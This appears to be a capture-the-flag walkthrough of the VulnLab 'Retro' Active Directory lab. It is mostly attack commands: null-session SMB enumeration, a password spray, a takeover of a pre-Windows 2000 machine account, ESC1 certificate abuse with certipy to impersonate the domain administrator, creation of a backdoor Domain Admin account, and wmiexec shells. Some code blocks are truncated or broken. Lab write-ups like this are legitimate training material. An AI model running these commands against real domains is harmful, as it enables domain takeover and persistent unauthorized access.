Vulnlab Retro: Active Directory Certificate Services Exploitation Through Legacy Machine Account Abuse and ESC1 Template Vulnerability
In this comprehensive VulnLab - Hack The Box walkthrough, I’ll demonstrate how to penetrate the “Retro” domain environment by exploiting a series of vulnerabilities leading to complete domain compromise. Starting with anonymous SMB access and weak trainee account credentials, we’ll progress through legacy machine account exploitation, Active Directory Certificate Services enumeration, and ultimately achieve domain administrator privileges via ESC1 certificate template abuse with custom key sizes. This penetration test showcases several real-world Active Directory attack vectors including null session enumeration, legacy pre-Windows 2000 machine account exploitation, AD CS template misconfiguration, certificate-based authentication bypass, and privileged certificate enrollment for administrative access. The techniques demonstrated highlight common security misconfigurations in Windows environments that penetration testers should look for during enterprise assessments.
Nmap
1 | PORT STATE SERVICE REASON VERSION |
SMB
As there is not much exposed on the machine first we will try smb null session
1 | smbclient -L //10.10.98.48 -N |

We can see that we can use null session and there is a Trainees share that looks interesting
1 | smbclient //10.10.98.48/Trainees -N |
Inside the share there is a Important.txt file we will get it to our machine with the below command
1 | get Important.txt |
Opening that file we see the following:
1 | Dear Trainees, |
Now we will start searching for that account and try to brute force the password, we can use impacket-lookupsid to get some valid usernames as we have access to the null session.
1 | impacket-lookupsid guest@10.10.98.48 -no-pass |

The account that the trainees use is called trainee (we could have guessed it but ok)
After spraying it with some common password we tried to put the username as the password and it worked
Also we can see that now we have read access to the Notes share
1 | smbclient //10.10.98.48/Notes -U "trainee" |
And we download the file named ToDo.txt
1 | get ToDo.txt |
1 | Thomas, |
After reading the ToDo.txt i started digging around for some info on old computer accounts and how they were created, and i found in an article the following
Note : In older Active Directories, it is possible to find accounts marked as “Assign this computer account as a pre-Windows 2000.” The password for these machine accounts is the lowercase name of the machine account itself. For example, the password for the machine account “XMCO$” would be “xmco”.
https://www.xmco.fr/en/active-directory-en/part-5-machine-accounts-in-the-active-directory/
Bloodhound
I used bloodhound python to get a better understanding of the domain
1 | bloodhound-python -u "trainee" -p "trainee" -d retro.vl -dc DC.retro.vl -ns 10.10.98.48 --zip |
Using the below query we can see there are 2 machines:
1 | MATCH (n:Computer) RETURN n |

We will try to use the machine account name Banking$ with the password banking
1 | netexec smb 10.10.98.48 -u 'Banking$' -p banking |
The error that we get is STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT this can be fixed by changing password for the machine account.
1 | impacket-changepasswd 'retro.vl/BANKING$':banking@10.10.98.48 -newpass StrongP@ss1234 -dc-ip 10.10.98.48 -p rpc-samr |
AD CS
Running certipy to find any templates that may be vulnurable:
1 | certipy find -u 'banking$'@retro.vl -p StrongP@ss1234 -dc-ip 10.10.98.48 |
After opening the text file we see that one template is vulnerable to ESC1
1 | Certificate Templates |
We can exploit ESC1 we will use the below command
1 | certipy req -u "banking$" -p "StrongP@ss1234" -target retro.vl -upn administrator@retro.vl -ca retro-DC-CA -template RetroClients |

It fails with CERTSRV_E_KEY_LENGTH looking into it we find this article https://www.gradenegger.eu/en/the-request-for-certificates-via-the-network-device-registration-service-ndes-fails-with-the-error-message-the-public-key-does-not-meet-the-minimum-size-required-by-the-specified-cer/
That states:
This error occurs if the key length in the certificate request is less than configured in the certificate template configured for the NDES server. Thus, either the “Minimum Key Length” in the certificate template must be reduced, or a new certificate request with a sufficiently large key must be formed and sent to the NDES server.
Looking back at the certipy output we see that tamplate requires a minimum RSA key of 4096 Bytes
1 | certipy req -u 'BANKING$'@retro.vl -p "StrongP@ss1234" -dc-ip 10.10.98.48 -ca retro-DC-CA -template RetroClients -upn administrator@retro.vl -key-size 4096 |
First way
Now that we have the administrator.pfx we will spawn an ldap shell and create a new user and add him to Domain Admins
1 | certipy auth -pfx administrator.pfx -dc-ip 192.168.0.100 -ldap-shell |
1 | add_user EvilAdmin |
Second way
We will get a valid TGT as administrator
1 | certipy auth -pfx administrator.pfx -dc-ip 10.10.98.48 |
Using that hash to get a shell
1 | KRB5CCNAME=administrator.ccache impacket-wmiexec -k -no-pass -dc-ip 10.10.98.48 retro.vl/administrator@DC.retro.vl |
Using impacket-wmiexec we can get a shell and grab our flags
1 | impacket-wmiexec EvilAdmin:'l0KHCK8F0Y?<&_T'@10.10.98.48 |
https://api.vulnlab.com/api/v1/share?id=ddf64ae9-fcad-498e-84ef-89aa99b6a242